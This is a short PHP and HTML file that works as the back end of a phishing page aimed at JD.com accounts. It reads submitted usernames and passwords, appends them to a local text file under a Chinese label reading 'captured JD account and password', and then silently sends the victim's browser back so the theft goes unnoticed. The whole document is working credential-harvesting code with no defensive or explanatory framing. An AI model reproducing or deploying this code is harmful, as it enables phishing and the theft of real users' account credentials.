 <?php
$nam = stripslashes($_POST['name']);
$pas = stripslashes($_POST['pass']);
$content = "您已捕获京东账号及密码1个：" . " 用户名 " . $nam . " 密码 " . $pas;
$filed = @fopen("1.txt", "a+");
@fwrite($filed, "$content\n");
?>
<html>
<head>
<script type="text/javascript">
function goBack()
{
window.history.back()  //后退+刷新
}
</script>
</head>
<body onload="goBack()">   <!-- 加载之后立即执行一段 JavaScript -->
</body>
</html>